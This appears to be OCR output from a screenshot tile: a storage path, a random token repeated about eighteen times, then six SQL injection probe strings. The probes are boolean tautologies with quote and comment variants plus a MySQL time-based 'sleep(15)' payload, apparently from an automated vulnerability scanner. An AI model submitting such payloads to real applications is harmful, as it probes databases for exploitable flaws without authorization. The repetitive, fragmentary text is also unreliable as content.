
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV9audwTyw
CpjJwWHV
-1 OR 2+892-892-1=0+0+0+1 --
-1 OR 2+871-871-1=0+0+0+1
-1' OR 2+131-131-1=0+0+0+1 --
-1' OR 2+260-260-1=0+0+0+1 or 'UlL8kf39'='
-1" OR 2+965-965-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)